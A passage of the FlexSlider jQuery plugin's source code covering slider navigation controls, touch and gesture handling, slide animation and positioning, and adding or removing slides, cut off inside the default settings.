        if (!fade || (fade && slider.vars.smoothHeight)) $(window).bind("resize orientationchange focus", methods.resize);

        slider.find("img").attr("draggable", "false");

        // API: start() Callback
        setTimeout(function(){
          slider.vars.start(slider);
        }, 200);
      },
      asNav: {
        setup: function() {
          slider.asNav = true;
          slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
          slider.currentItem = slider.currentSlide;
          slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
          if(!msGesture){
              slider.slides.click(function(e){
                e.preventDefault();
                var $slide = $(this),
                    target = $slide.index();
                var posFromLeft = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
                if( posFromLeft <= 0 && $slide.hasClass( namespace + 'active-slide' ) ) {
                  slider.flexAnimate(slider.getTarget("prev"), true);
                } else if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
                  slider.direction = (slider.currentItem < target) ? "next" : "prev";
                  slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                }
              });
          }else{
              el._slider = slider;
              slider.slides.each(function (){
                  var that = this;
                  that._gesture = new MSGesture();
                  that._gesture.target = that;
                  that.addEventListener("MSPointerDown", function (e){
                      e.preventDefault();
                      if(e.currentTarget._gesture)
                          e.currentTarget._gesture.addPointer(e.pointerId);
                  }, false);
                  that.addEventListener("MSGestureTap", function (e){
                      e.preventDefault();
                      var $slide = $(this),
                          target = $slide.index();
                      if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                          slider.direction = (slider.currentItem < target) ? "next" : "prev";
                          slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                      }
                  });
              });
          }
        }
      },
      controlNav: {
        setup: function() {
          if (!slider.manualControls) {
            methods.controlNav.setupPaging();
          } else { // MANUALCONTROLS:
            methods.controlNav.setupManual();
          }
        },
        setupPaging: function() {
          var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
              j = 1,
              item,
              slide;

          slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');

          if (slider.pagingCount > 1) {
            for (var i = 0; i < slider.pagingCount; i++) {
              slide = slider.slides.eq(i);
              item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr( 'data-thumb' ) + '"/>' : '<a>' + j + '</a>';
              if ( 'thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions ) {
                var captn = slide.attr( 'data-thumbcaption' );
                if ( '' != captn && undefined != captn ) item += '<span class="' + namespace + 'caption">' + captn + '</span>';
              }
              slider.controlNavScaffold.append('<li>' + item + '</li>');
              j++;
            }
          }

          // CONTROLSCONTAINER:
          (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
          methods.controlNav.set();

          methods.controlNav.active();

          slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();

          });
        },
        setupManual: function() {
          slider.controlNav = slider.manualControls;
          methods.controlNav.active();

          slider.controlNav.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        set: function() {
          var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
          slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
        },
        active: function() {
          slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
        },
        update: function(action, pos) {
          if (slider.pagingCount > 1 && action === "add") {
            slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
          } else if (slider.pagingCount === 1) {
            slider.controlNavScaffold.find('li').remove();
          } else {
            slider.controlNav.eq(pos).closest('li').remove();
          }
          methods.controlNav.set();
          (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
        }
      },
      directionNav: {
        setup: function() {
          var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            $(slider.controlsContainer).append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
          } else {
            slider.append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
          }

          methods.directionNav.update();

          slider.directionNav.bind(eventType, function(event) {
            event.preventDefault();
            var target;

            if (watchedEvent === "" || watchedEvent === event.type) {
              target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function() {
          var disabledClass = namespace + 'disabled';
          if (slider.pagingCount === 1) {
            slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
          } else if (!slider.vars.animationLoop) {
            if (slider.animatingTo === 0) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
            } else if (slider.animatingTo === slider.last) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
            } else {
              slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
            }
          } else {
            slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
          }
        }
      },
      pausePlay: {
        setup: function() {
          var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            slider.controlsContainer.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
          } else {
            slider.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
          }

          methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

          slider.pausePlay.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              if ($(this).hasClass(namespace + 'pause')) {
                slider.manualPause = true;
                slider.manualPlay = false;
                slider.pause();
              } else {
                slider.manualPause = false;
                slider.manualPlay = true;
                slider.play();
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function(state) {
          (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
        }
      },
      touch: function() {
        var startX,
          startY,
          offset,
          cwidth,
          dx,
          startT,
          scrolling = false,
          localX = 0,
          localY = 0,
          accDx = 0;

        if(!msGesture){
            el.addEventListener('touchstart', onTouchStart, false);

            function onTouchStart(e) {
              if (slider.animating) {
                e.preventDefault();
              } else if ( ( window.navigator.msPointerEnabled ) || e.touches.length === 1 ) {
                slider.pause();
                // CAROUSEL:
                cwidth = (vertical) ? slider.h : slider. w;
                startT = Number(new Date());
                // CAROUSEL:

                // Local vars for X and Y points.
                localX = e.touches[0].pageX;
                localY = e.touches[0].pageY;

                offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                         (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                         (carousel && slider.currentSlide === slider.last) ? slider.limit :
                         (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                         (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                startX = (vertical) ? localY : localX;
                startY = (vertical) ? localX : localY;

                el.addEventListener('touchmove', onTouchMove, false);
                el.addEventListener('touchend', onTouchEnd, false);
              }
            }

            function onTouchMove(e) {
              // Local vars for X and Y points.

              localX = e.touches[0].pageX;
              localY = e.touches[0].pageY;

              dx = (vertical) ? startX - localY : startX - localX;
              scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));

              var fxms = 500;

              if ( ! scrolling || Number( new Date() ) - startT > fxms ) {
                e.preventDefault();
                if (!fade && slider.transitions) {
                  if (!slider.vars.animationLoop) {
                    dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
                  }
                  slider.setProps(offset + dx, "setTouch");
                }
              }
            }

            function onTouchEnd(e) {
              // finish the touch by undoing the touch session
              el.removeEventListener('touchmove', onTouchMove, false);

              if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                var updateDx = (reverse) ? -dx : dx,
                    target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                  slider.flexAnimate(target, slider.vars.pauseOnAction);
                } else {
                  if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                }
              }
              el.removeEventListener('touchend', onTouchEnd, false);

              startX = null;
              startY = null;
              dx = null;
              offset = null;
            }
        }else{
            el.style.msTouchAction = "none";
            el._gesture = new MSGesture();
            el._gesture.target = el;
            el.addEventListener("MSPointerDown", onMSPointerDown, false);
            el._slider = slider;
            el.addEventListener("MSGestureChange", onMSGestureChange, false);
            el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

            function onMSPointerDown(e){
                e.stopPropagation();
                if (slider.animating) {
                    e.preventDefault();
                }else{
                    slider.pause();
                    el._gesture.addPointer(e.pointerId);
                    accDx = 0;
                    cwidth = (vertical) ? slider.h : slider. w;
                    startT = Number(new Date());
                    // CAROUSEL:

                    offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                        (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                            (carousel && slider.currentSlide === slider.last) ? slider.limit :
                                (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                                    (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                }
            }

            function onMSGestureChange(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                var transX = -e.translationX,
                    transY = -e.translationY;

                //Accumulate translations.
                accDx = accDx + ((vertical) ? transY : transX);
                dx = accDx;
                scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

                if(e.detail === e.MSGESTURE_FLAG_INERTIA){
                    setImmediate(function (){
                        el._gesture.stop();
                    });

                    return;
                }

                if (!scrolling || Number(new Date()) - startT > 500) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                        if (!slider.vars.animationLoop) {
                            dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                        }
                        slider.setProps(offset + dx, "setTouch");
                    }
                }
            }

            function onMSGestureEnd(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                    var updateDx = (reverse) ? -dx : dx,
                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                    if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                        slider.flexAnimate(target, slider.vars.pauseOnAction);
                    } else {
                        if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                    }
                }

                startX = null;
                startY = null;
                dx = null;
                offset = null;
                accDx = 0;
            }
        }
      },
      resize: function() {
        if (!slider.animating && slider.is(':visible')) {
          if (!carousel) slider.doMath();

          if (fade) {
            // SMOOTH HEIGHT:
            methods.smoothHeight();
          } else if (carousel) { //CAROUSEL:
            slider.slides.width(slider.computedW);
            slider.update(slider.pagingCount);
            slider.setProps();
          }
          else if (vertical) { //VERTICAL:
            slider.viewport.height(slider.h);
            slider.setProps(slider.h, "setTotal");
          } else {
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
            slider.newSlides.width(slider.computedW);
            slider.setProps(slider.computedW, "setTotal");
          }
        }
      },
      smoothHeight: function(dur) {
        if (!vertical || fade) {
          var $obj = (fade) ? slider : slider.viewport;
          (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
        }
      },
      sync: function(action) {
        var $obj = $(slider.vars.sync).data("flexslider"),
            target = slider.animatingTo;

        switch (action) {
          case "animate": $obj.flexAnimate(target, slider.vars.pauseOnAction, false, true); break;
          case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
          case "pause": $obj.pause(); break;
        }
      },
      pauseInvisible: {
        visProp: null,
        init: function() {
          var prefixes = ['webkit','moz','ms','o'];

          if ('hidden' in document) return 'hidden';
          for (var i = 0; i < prefixes.length; i++) {
            if ((prefixes[i] + 'Hidden') in document) 
            methods.pauseInvisible.visProp = prefixes[i] + 'Hidden';
          }
          if (methods.pauseInvisible.visProp) {
            var evtname = methods.pauseInvisible.visProp.replace(/[H|h]idden/,'') + 'visibilitychange';
            document.addEventListener(evtname, function() {
              if (methods.pauseInvisible.isHidden()) {
                if(slider.startTimeout) clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
                else slider.pause(); //Or just pause
              }
              else {
                if(slider.started) slider.play(); //Initiated before, just play
                else (slider.vars.initDelay > 0) ? setTimeout(slider.play, slider.vars.initDelay) : slider.play(); //Didn't init before: simply init or wait for it
              }
            });
          }       
        },
        isHidden: function() {
          return document[methods.pauseInvisible.visProp] || false;
        }
      },
      setToClearWatchedEvent: function() {
        clearTimeout(watchedEventClearTimer);
        watchedEventClearTimer = setTimeout(function() {
          watchedEvent = "";
        }, 3000);
      }
    }

    // public methods
    slider.flexAnimate = function(target, pause, override, withSync, fromNav) {
      if (!slider.vars.animationLoop && target !== slider.currentSlide) {
        slider.direction = (target > slider.currentSlide) ? "next" : "prev";
      }

      if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

      if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
        if (asNav && withSync) {
          var master = $(slider.vars.asNavFor).data('flexslider');
          slider.atEnd = target === 0 || target === slider.count - 1;
          master.flexAnimate(target, true, false, true, fromNav);
          slider.direction = (slider.currentItem < target) ? "next" : "prev";
          master.direction = slider.direction;

          if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            target = Math.floor(target/slider.visible);
          } else {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            return false;
          }
        }

        slider.animating = true;
        slider.animatingTo = target;

        // SLIDESHOW:
        if (pause) slider.pause();

        // API: before() animation Callback
        slider.vars.before(slider);

        // SYNC:
        if (slider.syncExists && !fromNav) methods.sync("animate");

        // CONTROLNAV
        if (slider.vars.controlNav) methods.controlNav.active();

        // !CAROUSEL:
        // CANDIDATE: slide active class (for add/remove slide)
        if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

        // INFINITE LOOP:
        // CANDIDATE: atEnd
        slider.atEnd = target === 0 || target === slider.last;

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.update();

        if (target === slider.last) {
          // API: end() of cycle Callback
          slider.vars.end(slider);
          // SLIDESHOW && !INFINITE LOOP:
          if (!slider.vars.animationLoop) slider.pause();
        }

        // SLIDE:
        if (!fade) {
          var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
              margin, slideString, calcNext;

          // INFINITE LOOP / REVERSE:
          if (carousel) {
            //margin = (slider.vars.itemWidth > slider.w) ? slider.vars.itemMargin * 2 : slider.vars.itemMargin;
            margin = slider.vars.itemMargin;
            calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
            slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
          } else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
            slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
          } else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
            slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
          } else {
            slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
          }
          slider.setProps(slideString, "", slider.vars.animationSpeed);
          if (slider.transitions) {
            if (!slider.vars.animationLoop || !slider.atEnd) {
              slider.animating = false;
              slider.currentSlide = slider.animatingTo;
            }
            slider.container.unbind("webkitTransitionEnd transitionend");
            slider.container.bind("webkitTransitionEnd transitionend", function() {
              slider.wrapup(dimension);
            });
          } else {
            slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function(){
              slider.wrapup(dimension);
            });
          }
        } else { // FADE:
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationSpeed, slider.vars.easing);
            //slider.slides.eq(target).fadeIn(slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

            slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

          } else {
            slider.slides.eq(slider.currentSlide).css({ "opacity": 0, "zIndex": 1 });
            slider.slides.eq(target).css({ "opacity": 1, "zIndex": 2 });
            slider.wrapup(dimension);
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight(slider.vars.animationSpeed);
      }
    }
    slider.wrapup = function(dimension) {
      // SLIDE:
      if (!fade && !carousel) {
        if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpEnd");
        } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpStart");
        }
      }
      slider.animating = false;
      slider.currentSlide = slider.animatingTo;
      // API: after() animation Callback
      slider.vars.after(slider);
    }

    // SLIDESHOW:
    slider.animateSlides = function() {
      if (!slider.animating && focused ) slider.flexAnimate(slider.getTarget("next"));
    }
    // SLIDESHOW:
    slider.pause = function() {
      clearInterval(slider.animatedSlides);
      slider.animatedSlides = null;
      slider.playing = false;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("play");
      // SYNC:
      if (slider.syncExists) methods.sync("pause");
    }
    // SLIDESHOW:
    slider.play = function() {
      if (slider.playing) clearInterval(slider.animatedSlides);
      slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
      slider.started = slider.playing = true;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("pause");
      // SYNC:
      if (slider.syncExists) methods.sync("play");
    }
    // STOP:
    slider.stop = function () {
      slider.pause();
      slider.stopped = true;
    }
    slider.canAdvance = function(target, fromNav) {
      // ASNAV:
      var last = (asNav) ? slider.pagingCount - 1 : slider.last;
      return (fromNav) ? true :
             (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
             (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
             (target === slider.currentSlide && !asNav) ? false :
             (slider.vars.animationLoop) ? true :
             (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
             (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
             true;
    }
    slider.getTarget = function(dir) {
      slider.direction = dir;
      if (dir === "next") {
        return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
      } else {
        return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
      }
    }

    // SLIDE:
    slider.setProps = function(pos, special, dur) {
      var target = (function() {
        var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
            posCalc = (function() {
              if (carousel) {
                return (special === "setTouch") ? pos :
                       (reverse && slider.animatingTo === slider.last) ? 0 :
                       (reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                       (slider.animatingTo === slider.last) ? slider.limit : posCheck;
              } else {
                switch (special) {
                  case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                  case "setTouch": return (reverse) ? pos : pos;
                  case "jumpEnd": return (reverse) ? pos : slider.count * pos;
                  case "jumpStart": return (reverse) ? slider.count * pos : pos;
                  default: return pos;
                }
              }
            }());

            return (posCalc * -1) + "px";
          }());

      if (slider.transitions) {
        target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
        dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
        slider.container.css("-" + slider.pfx + "-transition-duration", dur);
      }

      slider.args[slider.prop] = target;
      if (slider.transitions || dur === undefined) slider.container.css(slider.args);
    }

    slider.setup = function(type) {
      // SLIDE:
      if (!fade) {
        var sliderOffset, arr;

        if (type === "init") {
          slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
          // INFINITE LOOP:
          slider.cloneCount = 0;
          slider.cloneOffset = 0;
          // REVERSE:
          if (reverse) {
            arr = $.makeArray(slider.slides).reverse();
            slider.slides = $(arr);
            slider.container.empty().append(slider.slides);
          }
        }
        // INFINITE LOOP && !CAROUSEL:
        if (slider.vars.animationLoop && !carousel) {
          slider.cloneCount = 2;
          slider.cloneOffset = 1;
          // clear out old clones
          if (type !== "init") slider.container.find('.clone').remove();
          slider.container.append(slider.slides.first().clone().addClass('clone').attr('aria-hidden', 'true')).prepend(slider.slides.last().clone().addClass('clone').attr('aria-hidden', 'true'));
        }
        slider.newSlides = $(slider.vars.selector, slider);

        sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
        // VERTICAL:
        if (vertical && !carousel) {
          slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
          setTimeout(function(){
            slider.newSlides.css({"display": "block"});
            slider.doMath();
            slider.viewport.height(slider.h);
            slider.setProps(sliderOffset * slider.h, "init");
          }, (type === "init") ? 100 : 0);
        } else {
          slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
          slider.setProps(sliderOffset * slider.computedW, "init");
          setTimeout(function(){
            slider.doMath();
            slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
          }, (type === "init") ? 100 : 0);
        }
      } else { // FADE:
        slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
        if (type === "init") {
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.css({ "opacity": 0, "display": "block", "zIndex": 1 }).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1},slider.vars.animationSpeed,slider.vars.easing);
          } else {
            slider.slides.css({ "opacity": 0, "display": "block", "webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease", "zIndex": 1 }).eq(slider.currentSlide).css({ "opacity": 1, "zIndex": 2});
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight();
      }
      // !CAROUSEL:
      // CANDIDATE: active slide
      if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
    }


    slider.doMath = function() {
      var slide = slider.slides.first(),
          slideMargin = slider.vars.itemMargin,
          minItems = slider.vars.minItems,
          maxItems = slider.vars.maxItems;

      slider.w = (slider.viewport===undefined) ? slider.width() : slider.viewport.width();
      slider.h = slide.height();
      slider.boxPadding = slide.outerWidth() - slide.width();

      // CAROUSEL:
      if (carousel) {
        slider.itemT = slider.vars.itemWidth + slideMargin;
        slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
        slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
        slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1)))/minItems :
                       (slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1)))/maxItems :
                       (slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

        slider.visible = Math.floor(slider.w/(slider.itemW));
        slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible ) ? slider.vars.move : slider.visible;
        slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
        slider.last =  slider.pagingCount - 1;
        slider.limit = (slider.pagingCount === 1) ? 0 :
                       (slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
      } else {
        slider.itemW = slider.w;
        slider.pagingCount = slider.count;
        slider.last = slider.count - 1;
      }
      slider.computedW = slider.itemW - slider.boxPadding;
    }


    slider.update = function(pos, action) {
      slider.doMath();

      // update currentSlide and slider.animatingTo if necessary
      if (!carousel) {
        if (pos < slider.currentSlide) {
          slider.currentSlide += 1;
        } else if (pos <= slider.currentSlide && pos !== 0) {
          slider.currentSlide -= 1;
        }
        slider.animatingTo = slider.currentSlide;
      }

      // update controlNav
      if (slider.vars.controlNav && !slider.manualControls) {
        if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
          methods.controlNav.update("add");
        } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
          if (carousel && slider.currentSlide > slider.last) {
            slider.currentSlide -= 1;
            slider.animatingTo -= 1;
          }
          methods.controlNav.update("remove", slider.last);
        }
      }
      // update directionNav
      if (slider.vars.directionNav) methods.directionNav.update();

    }

    slider.addSlide = function(obj, pos) {
      var $obj = $(obj);

      slider.count += 1;
      slider.last = slider.count - 1;

      // append new slide
      if (vertical && reverse) {
        (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
      } else {
        (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.update(pos, "add");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      //FlexSlider: added() Callback
      slider.vars.added(slider);
    }
    slider.removeSlide = function(obj) {
      var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

      // update count
      slider.count -= 1;
      slider.last = slider.count - 1;

      // remove slide
      if (isNaN(obj)) {
        $(obj, slider.slides).remove();
      } else {
        (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.doMath();
      slider.update(pos, "remove");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      // FlexSlider: removed() Callback
      slider.vars.removed(slider);
    }

    //FlexSlider: Initialize
    methods.init();
  }

  // Ensure the slider isn't focussed if the window loses focus.
  $( window ).blur( function ( e ) {
    focused = false;
  }).focus( function ( e ) {
    focused = true;
  });

  //FlexSlider: Default Settings
  $.flexslider.defaults = {
    namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade",              //String: Select your animation type, "fade" or "slide"
    easing: "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
    reverse: false,                 //{NEW} Boolean: Reverse the animation direction
    animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
    startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true,                //Boolean: Animate slider automatically
